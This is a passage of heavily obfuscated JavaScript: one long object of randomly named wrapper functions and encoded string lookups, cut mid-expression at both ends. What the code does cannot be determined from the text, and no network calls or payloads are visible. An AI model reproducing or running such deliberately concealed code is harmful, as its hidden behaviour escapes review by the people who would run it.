_0x4460d4+_0x1ee9ee;},'Zijzc':_0x537601(0x1538)+_0x537601(0x1844),'XhKcu':_0x537601(0x704)+_0x537601(0x1ed),'MtyaB':_0x537601(0x15f6)+_0x537601(0xdcd),'ZhSIi':_0x537601(0x4cb),'pZNYg':function(_0x5169fa,_0x3406b1){return _0x5169fa+_0x3406b1;},'FPCIh':_0x537601(0x1097),'ZEaPf':function(_0x252ac6,_0x487477){return _0x252ac6==_0x487477;},'Fhjdb':function(_0x585583,_0x1036b9,_0x3a9224){return _0x585583(_0x1036b9,_0x3a9224);},'Gcwhy':function(_0x4053ad,_0x3d41b6){return _0x4053ad+_0x3d41b6;},'PNdOi':_0x537601(0xfc0)+_0x537601(0x18af),'pGYIU':function(_0x530a27,_0x59bee1){return _0x530a27==_0x59bee1;},'DzaLC':function(_0x664f5a,_0x45a2f6){return _0x664f5a+_0x45a2f6;},'ysIDm':function(_0x3950fb,_0x21e98e){return _0x3950fb+_0x21e98e;},'daDQw':function(_0x1874a3,_0x3ab37a){return _0x1874a3+_0x3ab37a;},'AzyUf':_0x537601(0x1721)+_0x537601(0x67b),'igACa':_0x537601(0x126e),'OxewV':function(_0x1c7a54,_0x5961af,_0xe55b02){return _0x1c7a54(_0x5961af,_0xe55b02);},'sfAAK':_0x537601(0xe7f)+_0x537601(0xb57),'thkMQ':function(_0x48ec8e,_0x3cf5c3){return _0x48ec8e==_0x3cf5c3;},'bDTPe':function(_0x238d76,_0x523c94){return _0x238d76==_0x523c94;},'cMVkM':_0x537601(0xbc0),'cCojT':function(_0x5787c7,_0xc10bae){return _0x5787c7==_0xc10bae;},'jrpZJ':_0x537601(0x1196),'JDUDw':_0x537601(0x5b4),'vzyZJ':_0x537601(0x1540)+_0x537601(0xee6)+_0x537601(0x11f1),'QGBFW':function(_0xf1440c,_0x486bac){return _0xf1440c/_0x486bac;},'RhVzB':function(_0x457334,_0x5880cd){return _0x457334+_0x5880cd;},'YJmjg':function(_0x2118ba,_0x58ca1c){return _0x2118ba+_0x58ca1c;},'NgDnx':function(_0x20d40d,_0x20f07d){return _0x20d40d+_0x20f07d;},'ZDmac':function(_0x174d67,_0x20ed79){return _0x174d67+_0x20ed79;},'ZakPU':function(_0x2fb5d4,_0x12013b){return _0x2fb5d4+_0x12013b;},'snETN':function(_0x3dee7b,_0x57edf3){return _0x3dee7b+_0x57edf3;},'IGhyc':function(_0x34968a,_0x51864f){return _0x34968a+_0x51864f;},'XFAFW':_0x537601(0xd60)+_0x537601(0x195d)+_0x537601(0xeb8)+'et','fbgUk':_0x537601(0xc6d),'iTBtJ':_0x537601(0x1241),'pqdRZ':_0x537601(0x847),'rTSXI':_0x537601(0x1936),'HcVbW':_0x537601(0x1289),'IrrAG':function(_0x122aa7,_0x561e14){return _0x122aa7+_0x561e14;},'dHnBG':_0x537601(0x1442)+_0x537601(0x1419)+_0x537601(0x15cd),'bzYGg':_0x537601(0x1066),'gnWbP':_0x537601(0x16f5)+'4','yRhmg':function(_0x4b9ea8,_0x2b773b){return _0x4b9ea8+_0x2b773b;},'gYpcw':_0x537601(0x60b)+_0x537601(0x18ef),'DQUuo':function(_0x1db7fe,_0x15313c){return _0x1db7fe/_0x15313c;},'RLqQV':function(_0x42d659,_0x4e0f03){return _0x42d659(_0x4e0f03);},'xHRJG':function(_0x25a22c,_0x23bdb7){return _0x25a22c/_0x23bdb7;},'wAeST':function(_0x13209c,_0x3bf773){return _0x13209c-_0x3bf773;},'QwInU':function(_0x382e82,_0x5091b9){return _0x382e82/_0x5091b9;},'LPZOM':function(_0x2156c,_0x10be6c){return _0x2156c(_0x10be6c);},'AdLrn':function(_0x2fa8b2,_0x281c81){return _0x2fa8b2+_0x281c81;},'bEyGB':function(_0x36c1e8,_0x9ac12b){return _0x36c1e8+_0x9ac12b;},'rieTh':function(_0x5f1ce1,_0x22e090){return _0x5f1ce1(_0x22e090);},'YQJkP':function(_0x2d4a9b,_0x582a39){return _0x2d4a9b(_0x582a39);},'KfRVB':_0x537601(0xa3b)+_0x537601(0xce5)+'en','mfXgt':_0x537601(0x1687)+_0x537601(0x11dc)+'n','QLAWP':_0x537601(0x1687)+_0x537601(0x11dc)+_0x537601(0x12e2),'MlDGN':_0x537601(0xa3b)+_0x537601(0xce5)+_0x537601(0xd65),'jsDzj':_0x537601(0x112c),'FEBGh':function(_0x15c082,_0x300e28){return _0x15c082(_0x300e28);},'AkGhZ':_0x537601(0xbcb)+_0x537601(0x1186)+_0x537601(0xa7f)+_0x537601(0x161d)+_0x537601(0xf8a)+_0x537601(0x192a)+_0x537601(0x1237)+_0x537601(0x13a3)+_0x537601(0x15b9)+_0x537601(0x8ae)+_0x537601(0x6ec)+_0x537601(0x10a1)+_0x537601(0x1558)+_0x537601(0xf92)+_0x537601(0x1642)+_0x537601(0x335)+_0x537601(0x1160)+_0x537601(0xd68)+_0x537601(0xc8c)+_0x537601(0x952)+_0x537601(0x8fc)+_0x537601(0x188f)+_0x537601(0x79a),'qmOmy':function(_0x7105b1,_0x564e42){return _0x7105b1(_0x564e42);},'ylnRc':function(_0x1a0bf8,_0x434bbf){return _0x1a0bf8(_0x434bbf);},'VWcGJ':_0x537601(0x16af)+_0x537601(0xbb2),'JxWRA':_0x537601(0x14d6)+_0x537601(0x141d)+'en','DvCqs':function(_0x271241,_0x5c84b7){return _0x271241(_0x5c84b7);},'dmDpo':_0x537601(0x68e)+_0x537601(0x1236),'CxJTx':_0x537601(0x5c5)+_0x537601(0x1370)+_0x537601(0x5c5)+_0x537601(0x18ab)+_0x537601(0x5c5)+_0x537601(0x8c8)+_0x537601(0x917)+_0x537601(0x2e4)+_0x537601(0xf2e)+_0x537601(0x71e)+_0x537601(0x898)+_0x537601(0x3ff)+_0x537601(0x1662)+_0x537601(0xfc7)+_0x537601(0xc72)+_0x537601(0x2c5)+_0x537601(0xef6)+_0x537601(0xc9a)+'er','BgSfO':function(_0x590a47,_0x35a77e){return _0x590a47(_0x35a77e);},'jtdaP':_0x537601(0xdaf)+_0x537601(0x1869),'FSzGT':function(_0x25f053,_0x4594cf){return _0x25f053+_0x4594cf;},'LoHrQ':_0x537601(0x135e)+_0x537601(0x8e0),'qHZln':function(_0x16083c,_0x2da2cc){return _0x16083c(_0x2da2cc);},'wKOYT':_0x537601(0x2b0)+_0x537601(0x1365)+_0x537601(0x13d5),'tAnGM':function(_0x371964,_0x257f29){return _0x371964==_0x257f29;},'tZxai':function(_0x508d77,_0x506522){return _0x508d77==_0x506522;},'lWyDn':function(_0x41b88e,_0x4fea75){return _0x41b88e+_0x4fea75;},'MTjtn':function(_0x54cfcc,_0x2a005b){return _0x54cfcc+_0x2a005b;},'vYLGg':_0x537601(0x5c5)+_0x537601(0xa04)+_0x537601(0xc20),'yeamD':_0x537601(0x62a),'cHiFb':function(_0x4e532f,_0x19ab47){return _0x4e532f+_0x19ab47;},'BTLns':_0x537601(0x135e)+_0x537601(0x2fd),'dbvYL':function(_0x9daa38,_0x45652e){return _0x9daa38(_0x45652e);},'NIvkb':function(_0x64b96d,_0x4e85c2){return _0x64b96d+_0x4e85c2;},'xysgU':function(_0x106cb3,_0x41f541){return _0x106cb3+_0x41f541;},'OQfsk':_0x537601(0x4cc)+_0x537601(0x11bb),'UFKeU':_0x537601(0x140e)+_0x537601(0x18bb),'MSkxZ':_0x537601(0x1331)+_0x537601(0x93b),'zqkRa':function(_0x2fa610,_0x36152a){return _0x2fa610(_0x36152a);},'EyaPD':_0x537601(0xc09)+_0x537601(0x141e),'CLciv':_0x537601(0x1331)+_0x537601(0x17e9),'RiFrt':function(_0x122554,_0x116132){return _0x122554+_0x116132;},'DnTOa':_0x537601(0x1331)+_0x537601(0x155b)+_0x537601(0x6fa),'MuTYG':function(_0x15a533,_0x49977a){return _0x15a533==_0x49977a;},'WZrex':function(_0x5a68ae,_0x2ecff1){return _0x5a68ae+_0x2ecff1;},'eLbfx':function(_0x1ec129,_0x591f9e){return _0x1ec129+_0x591f9e;},'LqzaO':_0x537601(0xc09)+_0x537601(0x16c0)+'x','qQsDO':function(_0x1bfd54,_0x3bef26){return _0x1bfd54+_0x3bef26;},'LWeea':function(_0x1b345c,_0x3b0cf4){return _0x1b345c+_0x3b0cf4;},'brDru':function(_0x1ceca4,_0x3c0531){return _0x1ceca4(_0x3c0531);},'OFhxD':_0x537601(0x809),'XvZdL':_0x537601(0x13f5)+_0x537601(0x149c),'yFzQG':function(_0x5e66e5,_0x3bb80c){return _0x5e66e5(_0x3bb80c);},'IUoWR':_0x537601(0xd88),'fYoPM':_0x537601(0x5e0)+_0x537601(0x5c9),'axEcQ':_0x537601(0x1331)+_0x537601(0xb08),'fhcsR':function(_0x5500df,_0x44309b){return _0x5500df(_0x44309b);},'emrVE':_0x537601(0x1904)+_0x537601(0xc00),'AKUMT':function(_0x4352f4,_0x46f804){return _0x4352f4==_0x46f804;},'ZICMf':function(_0x181129,_0x31a29d){return _0x181129/_0x31a29d;},'EVGwn':function(_0x18d3fb,_0x23d77e){return _0x18d3fb(_0x23d77e);},'craPc':function(_0x546eeb,_0x2e5175){return _0x546eeb/_0x2e5175;},'uukQB':function(_0x2a224c,_0x1ef649){return _0x2a224c+_0x1ef649;},'vrDjJ':function(_0x378a04,_0x4bd690){return _0x378a04+_0x4bd690;},'BhJbK':function(_0x2b29da,_0x2fa410){return _0x2b29da+_0x2fa410;},'oOVoY':_0x537601(0x13a5)+_0x537601(0xcbb)+_0x537601(0x14ad)+_0x537601(0xab8)+_0x537601(0x195f)+_0x537601(0x4ee),'MFQsa':_0x537601(0x1295)+_0x537601(0x90d),'LnMbO':_0x537601(0x1335),'vpTWE':_0x537601(0xc1f),'cljgK':_0x537601(0x1760)+_0x537601(0x1029)+_0x537601(0x67f)+_0x537601(0x8c0),'xqGfy':_0x537601(0x940),'PZfAM':function(_0x275512,_0x487d8d){return _0x275512+_0x487d8d;},'nCjhr':function(_0x47d53d,_0x259e3e,_0x3cfce6){return _0x47d53d(_0x259e3e,_0x3cfce6);},'MPrro':function(_0x348755,_0x43a81d){return _0x348755==_0x43a81d;},'dHqBt':function(_0x2facb5,_0x165bf5){return _0x2facb5+_0x165bf5;},'mVbjv':function(_0x37ac83,_0x70d55d){return _0x37ac83+_0x70d55d;},'KptoZ':function(_0x4126e0,_0x5b9745){return _0x4126e0+_0x5b9745;},'KxhOA':function(_0x4af958,_0x208b5e){return _0x4af958+_0x208b5e;},'puRNH':_0x537601(0x13c7),'CVCuy':function(_0x5cc74b,_0x840075){return _0x5cc74b+_0x840075;},'RSAQr':function(_0x448e90,_0x50c1fb){return _0x448e90+_0x50c1fb;},'LzzVi':function(_0x186b81,_0x11dac4){return _0x186b81+_0x11dac4;},'LOueG':_0x537601(0x7a2)+_0x537601(0xf7d)+'e','dIeMA':_0x537601(0x1857)+_0x537601(0x1945),'EwwHM':function(_0x5271e4,_0x31e685){return _0x5271e4(_0x31e685);},'QOVib':function(_0x4a9137,_0x49b038){return _0x4a9137(_0x49b038);},'WZVZk':function(_0x156733,_0x228967){return _0x156733+_0x228967;},'PSFTS':_0x537601(0x10cb)+_0x537601(0x552),'uKbao':_0x537601(0x724)+_0x537601(0x16b5)+_0x537601(0xf52)+'9','BMucp':function(_0x12f539,_0xf4f808){return _0x12f539(_0xf4f808);},'CgmxP':_0x537601(0xc09)+_0x537601(0xdbe)+_0x537601(0x9d6),'tPIma':function(_0x5aed59,_0x30f00e){return _0x5aed59+_0x30f00e;},'httST':_0x537601(0x488),'RDOkd':_0x537601(0x164c),'koaiT':function(_0x3714a5,_0x3e8686){return _0x3714a5==_0x3e8686;},'wVqZV':_0x537601(0x109e)+_0x537601(0x1409),'BwDMG':function(_0x57ade2,_0x480ae6){return _0x57ade2(_0x480ae6);},'LpKIX':_0x537601(0xc09)+_0x537601(0xf83)+_0x537601(0x123b)+'r','fUeme':function(_0x4e449d,_0x558c11){return _0x4e449d+_0x558c11;},'KpZYq':_0x537601(0x3bb),'ZemJE':_0x537601(0xc09)+_0x537601(0xdbe)+_0x537601(0xd85),'DZKIR':_0x537601(0x1904)+_0x537601(0x1493)+'d','IfpLa':_0x537601(0xc09)+_0x537601(0xf83)+_0x537601(0xbaf),'TTsKL':function(_0x94d871,_0x1a4786){return _0x94d871+_0x1a4786;},'riolP':function(_0x3eb3d9,_0x545ddd){return _0x3eb3d9+_0x545ddd;},'AwoTq':function(_0x2e753e,_0x3189d5){return _0x2e753e+_0x3189d5;},'Vhkht':_0x537601(0x1904)+_0x537601(0x642)+'rd','cmJft':_0x537601(0x109e)+_0x537601(0x9e5),'FPLWO':_0x537601(0x40a)+_0x537601(0xd48)+_0x537601(0xec2),'aZAMQ':_0x537601(0xf33)+_0x537601(0x714),'ctCcj':function(_0x31cc2f,_0x1bc3dd){return _0x31cc2f!=_0x1bc3dd;},'CcHgR':function(_0x1e11f1,_0x3fdb32){return _0x1e11f1==_0x3fdb32;},'JFtJE':function(_0x12f4df,_0xa13dca){return _0x12f4df==_0xa13dca;},'VpqSf':_0x537601(0x1209)+'1','CYEOp':function(_0x2fc300,_0x14249e){return _0x2fc300==_0x14249e;},'DAgdw':function(_0x10b1c0,_0x53545d){return _0x10b1c0/_0x53545d;},'oynal':function(_0x31544c,_0xf4a600){return _0x31544c/_0xf4a600;},'rzVTr':function(_0x42354e,_0x240876){return _0x42354e==_0x240876;},'ZsSVI':function(_0x512591,_0x40ebef){return _0x512591-_0x40ebef;},'roMiE':function(_0x2cbb6f,_0x849e57){return _0x2cbb6f==_0x849e57;},'lreml':_0x537601(0xe83),'ADcxT':function(_0x397ed6,_0x4ba6e8){return _0x397ed6(_0x4ba6e8);},'cCWJm':function(_0x243f0d,_0x52dfdc){return _0x243f0d==_0x52dfdc;},'qAvZC':function(_0x37254f,_0x2bd8d8){return _0x37254f-_0x2bd8d8;},'GRlfq':_0x537601(0x6f8)+_0x537601(0xa70),'QCQOJ':_0x537601(0x13e4)+_0x537601(0xe46),'fXJLR':function(_0x3eb5e9,_0x40ab73){return _0x3eb5e9(_0x40ab73);},'miclX':function(_0x1fa208,_0x197b64){return _0x1fa208(_0x197b64);},'IREIr':function(_0x40db10,_0x1d3d18){return _0x40db10(_0x1d3d18);},'foBeI':_0x537601(0x11e7)+_0x537601(0x8d7)+_0x537601(0x120d)+_0x537601(0xb03)+_0x537601(0x33b)+_0x537601(0x132b)+_0x537601(0x1682)+_0x537601(0x73a)+_0x537601(0xb09)+_0x537601(0x12d0)+_0x537601(0x1613)+_0x537601(0x1645)+_0x537601(0x351)+_0x537601(0x6bc),'LOoin':function(_0x5e1ca2,_0x150c86){return _0x5e1ca2==_0x150c86;},'mFQPH':function(_0x1b82f6,_0x3fdf97){return _0x1b82f6==_0x3fdf97;},'USagb':_0x537601(0x12c7),'ZlYwD':_0x537601(0x14ed)+_0x537601(0x1176),'SQPhs':_0x537601(0x2b0)+_0x537601(0xcb5),'crALK':function(_0x55836d,_0x383190){return _0x55836d+_0x383190;},'yofGi':function(_0x351cae,_0x13565a){return _0x351cae+_0x13565a;},'ziRfp':function(_0x12c985,_0x28d54f){return _0x12c985==_0x28d54f;},'XjeNM':function(_0x22ad6a,_0x183bf0){return _0x22ad6a(_0x183bf0);},'rojMh':function(_0x3467fc,_0x26f0f9){return _0x3467fc(_0x26f0f9);},'lZBkx':_0x537601(0x140e)+_0x537601(0x942),'pIxQL':_0x537601(0x16af)+_0x537601(0xb44),'XCpUG':function(_0x1eac63,_0x257fd0){return _0x1eac63(_0x257fd0);},'fbsAe':_0x537601(0x2b0)+_0x537601(0xa9d),'rbNnI':_0x537601(0x15bc)+_0x537601(0x4d8)+_0x537601(0xdc7),'QmkRd':function(_0x26d480,_0x412a09){return _0x26d480(_0x412a09);},'ijrFu':_0x537601(0x17c6),'GlzNj':_0x537601(0xd8e)+_0x537601(0x111e),'xwXka':function(_0x4094f6,_0x2e4039){return _0x4094f6(_0x2e4039);},'XwdDB':_0x537601(0x6aa)+_0x537601(0x17cc)+_0x537601(0x5e7),'cwrqW':function(_0x34d517,_0x11dc7a){return _0x34d517+_0x11dc7a;},'mouXa':function(_0x584492,_0x57a1c0){return _0x584492(_0x57a1c0);},'WXThm':_0x537601(0x151e)+_0x537601(0x1021)+'r','IDkok':_0x537601(0x15bc)+_0x537601(0x403)+_0x537601(0xdf5),'qipij':function(_0x528bf2,_0x58751c){return _0x528bf2==_0x58751c;},'VEMVL':function(_0x4de3e8,_0xd1611d){return _0x4de3e8==_0xd1611d;},'XDaKR':_0x537601(0x2b0)+_0x537601(0xa9d)+_0x537601(0x8e3)+_0x537601(0x1533),'tlrlj':_0x537601(0xc09)+_0x537601(0x17fa)+'r','vZUEN':_0x537601(0xc09)+_0x537601(0x567),'vGgko':function(_0x22eeb9,_0x731be7){return _0x22eeb9+_0x731be7;},'OBpIr':function(_0x2d8955,_0x40c937){return _0x2d8955+_0x40c937;},'qTqcn':function(_0x26e49a,_0x376b6d){return _0x26e49a(_0x376b6d);},'LhmKv':_0x537601(0x669),'CWfbl':_0x537601(0x48a),'ITBhp':_0x537601(0xa50),'QuIVJ':function(_0x41d1ce,_0x2e3a09){return _0x41d1ce==_0x2e3a09;},'QPfum':_0x537601(0x16af)+_0x537601(0x76c),'DIRWD':function(_0x3d7eed,_0x330ed1){return _0x3d7eed(_0x330ed1);},'EOWfG':_0x537601(0x1540)+_0x537601(0xd1e)+_0x537601(0xd3c),'iPLcQ':function(_0x51d720,_0xe10a76){return _0x51d720==_0xe10a76;},'McIZV':function(_0x2b6545,_0x3c9b12){return _0x2b6545(_0x3c9b12);},'mBMgD':_0x537601(0x6aa)+_0x537601(0x10c7),'WAnYM':function(_0x2cb030,_0x55b7a3){return _0x2cb030+_0x55b7a3;},'XACbh':function(_0x59dae5,_0x2adc53){return _0x59dae5+_0x2adc53;},'cPbCj':function(_0x328c44,_0x4be804){return _0x328c44+_0x4be804;},'vHCbE':_0x537601(0xd8e)+_0x537601(0x74a),'DzsXz':function(_0x34c1bb,_0x50b17b){return _0x34c1bb(_0x50b17b);},'OxUdD':_0x537601(0x1540)+_0x537601(0xd1e),'fFPFp':function(_0x505c1f,_0x1cc449){return _0x505c1f+_0x1cc449;},'kvoCv':function(_0x1482ec,_0x4f35f9){return _0x1482ec+_0x4f35f9;},'TsOsD':_0x537601(0x817)+_0x537601(0x1856),'LvfKc':function(_0x392fbe,_0x57d016){return _0x392fbe(_0x57d016);},'VFvBy':_0x537601(0x15bc)+_0x537601(0x536),'Joqsw':_0x537601(0x1904)+'as','cTRHU':function(_0x3ebcdf,_0x293634){return _0x3ebcdf+_0x293634;},'XBgXK':_0x537601(0x2b0)+_0x537601(0x42d)+'r','NTLJe':function(_0x12fcb6,_0x3cac15){return _0x12fcb6==_0x3cac15;},'MalGq':function(_0x3f7efe,_0x540855){return _0x3f7efe-_0x540855;},'jkDhy':function(_0x42cfde,_0x36f737){return _0x42cfde+_0x36f737;},'HNhKX':function(_0x50b20c,_0x420782){return _0x50b20c+_0x420782;},'fjVsP':_0x537601(0x169c)+_0x537601(0x17e3)+_0x537601(0xcba)+_0x537601(0x9f8),'NtSdu':function(_0x1d6a3e,_0x4649de){return _0x1d6a3e(_0x4649de);},'YbmZi':function(_0x12b642,_0x5df513){return _0x12b642+_0x5df513;},'AjGVn':function(_0x2a0a40,_0x479fe6){return _0x2a0a40+_0x479fe6;},'vUwvt':_0x537601(0x68e)+_0x537601(0x6f6),'OgGIb':function(_0x3cba2a,_0x2c34df){return _0x3cba2a(_0x2c34df);},'qQZPS':function(_0x149091,_0x83d3e4){return _0x149091(_0x83d3e4);},'FDQiA':_0x537601(0x14cd)+_0x537601(0x124e)+_0x537601(0x15f3),'Bibuu':_0x537601(0x15bc)+_0x537601(0x403)+_0x537601(0xfad),'gIUdk':_0x537601(0x15bc)+_0x537601(0x403)+'ow','UDBtn':function(_0x1b4256,_0x1b2363){return _0x1b4256(_0x1b2363);},'CJodH':function(_0x4ba8c4,_0x29062f){return _0x4ba8c4+_0x29062f;},'pBglS':function(_0x2fb144,_0x53509d){return _0x2fb144(_0x53509d);},'BfTcz':function(_0x5f08af,_0x12ffb2){return _0x5f08af+_0x12ffb2;},'pFzan':function(_0x1681a7,_0x1ad21c){return _0x1681a7+_0x1ad21c;},'uegQx':function(_0x5e700b,_0x3af35d){return _0x5e700b/_0x3af35d;},'MjfAO':function(_0x3302eb,_0x2af855){return _0x3302eb+_0x2af855;},'otrSj':function(_0x315f27,_0x383c3e){return _0x315f27!=_0x383c3e;},'jxczI':_0x537601(0x1284),'dSvYl':_0x537601(0x4d0),'VDJHI':_0x537601(0x1898),'LKAKe':function(_0x3c9725,_0xed54f2){return _0x3c9725(_0xed54f2);},'YYDXL':_0x537601(0x670),'MtoIa':_0x537601(0xb6a),'vQBYz':function(_0x380505,_0x748fcd){return _0x380505(_0x748fcd);},'JMiRV':_0x537601(0x140b),'chnWD':_0x537601(0xb7b),'aBDBo':function(_0x3b701f,_0x162ac3){return _0x3b701f(_0x162ac3);},'iPscG':_0x537601(0xe7c),'hrEUr':_0x537601(0x570),'zZokM':_0x537601(0x6a3),'WDUxb':_0x537601(0x1220),'TqqfO':function(_0x563b50,_0x16dbca){return _0x563b50(_0x16dbca);},'MzxBS':_0x537601(0x2ae),'nVrLH':_0x537601(0x1162),'jFFch':function(_0x13e184,_0x3abd92){return _0x13e184(_0x3abd92);},'dRRlG':_0x537601(0x3b0),'bYITy':_0x537601(0x241),'ARzSR':function(_0x48aee7,_0x53aa28){return _0x48aee7(_0x53aa28);},'sCaOa':_0x537601(0x4fb),'QSoHW':_0x537601(0x1055)+_0x537601(0x136c),'BjxpF':function(_0x549435,_0x45c470){return _0x549435==_0x45c470;},'QCavO':_0x537601(0xf9a),'QKaEa':_0x537601(0x1817)+_0x537601(0x1699)+_0x537601(0x1251)+_0x537601(0x757),'ojQZu':function(_0xc34c4e,_0x137460){return _0xc34c4e(_0x137460);},'YmjCl':function(_0x2c1eb8,_0x32c053){return _0x2c1eb8(_0x32c053);},'aFsBP':function(_0x196afb,_0x8eddf4){return _0x196afb(_0x8eddf4);},'vCLJm':_0x537601(0x7f9)+_0x537601(0xf44),'jbXqL':function(_0x5724bc,_0x556187){return _0x5724bc(_0x556187);},'PdCcx':_0x537601(0x5c5)+_0x537601(0xaba)+_0x537601(0xfbb),'fcpNn':function(_0x37ef4d,_0x16098e){return _0x37ef4d+_0x16098e;},'ffCNN':function(_0x2d4859,_0x139edd){return _0x2d4859+_0x139edd;},'lXBir':_0x537601(0x5c5)+_0x537601(0x6b8)+_0x537601(0x70f)+_0x537601(0xffa),'bitEh':function(_0x211386,_0x269ec0){return _0x211386+_0x269ec0;},'aZNlC':function(_0x23df7e,_0x3ebe1c){return _0x23df7e+_0x3ebe1c;},'JYYak':_0x537601(0x15bc)+_0x537601(0x17a3)+_0x537601(0xc21)+_0x537601(0x7aa),'TnfyO':function(_0x30fd1b,_0x54dd65){return _0x30fd1b==_0x54dd65;},'sIcDW':function(_0x2ecbbf,_0x10f8bd){return _0x2ecbbf==_0x10f8bd;},'fKtIV':function(_0x41f830,_0x4458a5){return _0x41f830==_0x4458a5;},'aICmo':function(_0x597a7b,_0x514b15){return _0x597a7b==_0x514b15;},'oqiQe':function(_0x35f8cf,_0x2ec670){return _0x35f8cf(_0x2ec670);},'YSasY':function(_0x2f5091,_0x47df7a){return _0x2f5091+_0x47df7a;},'smTEX':function(_0x3ea9f0,_0x228dd4){return _0x3ea9f0+_0x228dd4;},'puYzH':function(_0x1a39d7,_0x1740de){return _0x1a39d7+_0x1740de;},'zVLOS':function(_0x334e38,_0x29528f){return _0x334e38(_0x29528f);},'vWTQr':_0x537601(0x47d)+_0x537601(0x18bd),'napXP':function(_0x575269,_0x165100){return _0x575269==_0x165100;},'DJSVG':function(_0x2bac87,_0x28ce1d){return _0x2bac87==_0x28ce1d;},'kjIVA':function(_0x561246,_0x5c507b){return _0x561246+_0x5c507b;},'svCkd':function(_0xe004d9,_0x57fb8a){return _0xe004d9+_0x57fb8a;},'bBTGG':function(_0xc2a65,_0x365385){return _0xc2a65+_0x365385;},'FGLRT':function(_0x3a8423,_0x2f5ba4){return _0x3a8423+_0x2f5ba4;},'ScyRU':function(_0x2416ef,_0x5ecb26){return _0x2416ef+_0x5ecb26;},'iBshr':function(_0x495b9c,_0x3f1780){return _0x495b9c+_0x3f1780;},'XdCXW':function(_0x10331a,_0x48c519){return _0x10331a+_0x48c519;},'gKuRU':function(_0x94f31a,_0x1408a4){return _0x94f31a+_0x1408a4;},'qxuhw':function(_0x572337,_0x359b31){return _0x572337+_0x359b31;},'LpHns':function(_0x4869fe,_0x4c206c){return _0x4869fe+_0x4c206c;},'jePxd':function(_0x2544d6,_0x2ac02e){return _0x2544d6+_0x2ac02e;},'itoqv':function(_0x7b0087,_0x314db7){return _0x7b0087+_0x314db7;},'UXyVE':function(_0x5bb941,_0x3aae44){return _0x5bb941+_0x3aae44;},'dBdSz':function(_0x5045e0,_0x55f00d){return _0x5045e0+_0x55f00d;},'iAkzS':function(_0x566d67,_0xaa9e09){return _0x566d67+_0xaa9e09;},'FGTNA':function(_0x3340ab,_0x1b2dd4){return _0x3340ab+_0x1b2dd4;},'aJzPf':function(_0x256fd1,_0x59506f){return _0x256fd1+_0x59506f;},'aDNVI':function(_0x4ec276,_0x33ea98){return _0x4ec276+_0x33ea98;},'cOzgT':function(_0x51eaab,_0x249ac4){return _0x51eaab+_0x249ac4;},'LRnLi':function(_0x5ba496,_0x39c394){return _0x5ba496+_0x39c394;},'dLdLO':function(_0x1ba4d1,_0x39bb9e){return _0x1ba4d1+_0x39bb9e;},'QTfdo':function(_0x22907a,_0x40b7c5){return _0x22907a+_0x40b7c5;},'KZnft':function(_0x49bcf2,_0x9607d9){return _0x49bcf2+_0x9607d9;},'Ccfmg':function(_0xfbbed9,_0x9838e){return _0xfbbed9+_0x9838e;},'mgBtG':function(_0x1768cd,_0x329f6d){return _0x1768cd+_0x329f6d;},'KFXJe':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x172d),'WGHRw':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x1935)+_0x537601(0xca0)+_0x537601(0xe9a)+_0x537601(0xbe4)+_0x537601(0xbd5),'mewsr':_0x537601(0x67c)+_0x537601(0x15bc)+_0x537601(0x22d)+_0x537601(0x1687)+_0x537601(0x149d)+_0x537601(0x5e9)+_0x537601(0x905)+_0x537601(0x13a8)+_0x537601(0x354)+_0x537601(0x192c),'tsdkV':_0x537601(0xf79)+'>','SbMJx':_0x537601(0x67c)+_0x537601(0x15bc)+_0x537601(0x17e5)+_0x537601(0x15c4)+_0x537601(0x545)+_0x537601(0x1040)+_0x537601(0x740)+_0x537601(0xbba)+'p>','nNFHb':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x1935)+_0x537601(0xca0)+_0x537601(0xe9a)+_0x537601(0xbe4)+_0x537601(0x16f0),'ngSZF':_0x537601(0x367),'QJeBG':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x1935)+_0x537601(0xca0)+_0x537601(0xe9a)+_0x537601(0xbe4)+_0x537601(0x53b),'GaTBY':_0x537601(0xee1),'pZsWt':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x1935)+_0x537601(0xca0)+_0x537601(0xe9a)+_0x537601(0xbe4)+_0x537601(0xab0),'IZNpM':_0x537601(0xf5e),'xZWXA':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x1935)+_0x537601(0xca0)+_0x537601(0xe9a)+_0x537601(0xbe4)+_0x537601(0x1814),'mqfbd':_0x537601(0x951),'tzSAj':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x1935)+_0x537601(0xca0)+_0x537601(0xe9a)+_0x537601(0xbe4)+_0x537601(0xd96),'xTlMv':_0x537601(0x16ef),'WiFxX':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x1935)+_0x537601(0xca0)+_0x537601(0xe9a)+_0x537601(0xbe4)+_0x537601(0x767),'dEkiw':_0x537601(0x51e),'UWndk':_0x537601(0x732),'IJULG':_0x537601(0x95b),'FWyda':_0x537601(0x5c5)+_0x537601(0x6b8)+_0x537601(0xad7),'zsKpv':function(_0x1c7b75,_0x3a0818){return _0x1c7b75==_0x3a0818;},'uGOtk':function(_0x184b50,_0x42ae60){return _0x184b50==_0x42ae60;},'GzpYj':function(_0x3d6170,_0xa5f195){return _0x3d6170==_0xa5f195;},'jFWYn':function(_0x3f4273,_0x138942){return _0x3f4273(_0x138942);},'ULBJc':_0x537601(0xdb0)+'ck','DhckR':_0x537601(0x10cb)+_0x537601(0xbce),'mRCgp':_0x537601(0x15bc)+_0x537601(0x1888)+'k','YcZLb':function(_0x515178,_0x288a4d){return _0x515178+_0x288a4d;},'ujvwM':function(_0x53d525,_0x551815){return _0x53d525+_0x551815;},'ksbcD':function(_0x18f43f,_0x36ff26){return _0x18f43f==_0x36ff26;},'QmbAO':function(_0x57e889,_0x162c37){return _0x57e889+_0x162c37;},'BolpB':function(_0x5cd7c3,_0x18b0bc){return _0x5cd7c3+_0x18b0bc;},'QfvgP':function(_0x5c3556,_0x511dab){return _0x5c3556+_0x511dab;},'jabaD':function(_0x39f2ed,_0x414f44){return _0x39f2ed+_0x414f44;},'Qklct':function(_0x33751c,_0x4a50cd){return _0x33751c+_0x4a50cd;},'apzbX':function(_0xccb211,_0x774268){return 